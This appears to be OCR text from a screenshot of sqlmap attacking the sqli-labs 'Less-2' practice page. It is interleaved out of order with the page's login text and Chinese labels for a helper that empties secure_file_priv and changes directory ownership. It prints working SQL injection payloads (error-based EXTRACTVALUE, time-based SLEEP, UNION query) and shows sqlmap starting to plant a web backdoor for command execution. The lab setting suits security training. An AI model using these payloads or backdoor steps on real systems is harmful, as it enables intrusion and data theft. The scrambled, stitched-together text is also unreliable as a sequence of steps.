 C:\Windows\System32\cmd.ex
[15:21:03] [INFO] testing connection to the target URL
不安全 192.168.195.134:32817/Less-2/index.php?id=1
3
4
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Welcome Dhakkan
Payload: id=1 AND EXTRACTVALUE(8700,CONCAT(0x5c,0x716b7a6b71,(SELECT (ELT(8700=8700,1))),0x717a767a71))
Your Login name:Dumb
Type: time-based blind
Your Password:Dumb
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7311 FROM (SELECT(SLEEP(5)))idqa)
Type: UNION query
查看 Linux 所有用户
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2094 UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a6b71,0x43615955426d436c65524750425171436c485864485870446f764e5242466462535546436a574d62,0x717a767a71)-- -
---
查看当前运行 MySQL 用户
[15:21:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
目录路径 用户名 修改目录所属用户
back-end DBMS: MySQL >= 5.1
[15:21:03] [INFO] going to use a web backdoor for command prompt
[15:21:03] [INFO] fingerprinting the back-end DBMS operating system
将secure_file_priv设置为空字符串
[15:21:03] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
查看当前 secure_file_priv 值
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
执行命令: chown 'mysql' '/app'
[15:25:24] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
执行结果:
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/
www') (default)
修改成功
[2] custom location(s)
若出现错误，可能是 MySQL 服务仍在重启中，请稍等几秒后刷新页面或重试。
[3] custom directory list file
[4] brute force search
>
SQLI DUMB SERIES-2